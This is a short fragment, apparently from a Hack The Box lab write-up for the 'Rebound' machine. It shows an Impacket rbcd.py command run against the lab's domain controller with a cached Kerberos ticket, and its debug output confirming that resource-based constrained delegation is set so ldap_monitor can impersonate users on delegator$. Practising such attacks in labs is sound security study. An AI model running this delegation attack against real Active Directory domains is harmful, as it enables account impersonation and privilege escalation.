 $ python3 rbcd.py 'rebound.htb/delegator$' -k -no-pass -delegate-from ldap_monitor -delegate-to 'delegator$' -action write -use-ldaps -dc-ip 10.10.11.231 -debug
Impacket v0.11.0 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: /home/kali/share/Share/HTB/Boxes/rebound/rbcd/delegator$@dc01.rebound.htb.ccache
[+] SPN LDAP/DC01@REBOUND.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/REBOUND.HTB@REBOUND.HTB
[+] Using TGT from cache
[+] Trying to connect to KDC at 10.10.11.231:88
[+] Initializing domainDumper()
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)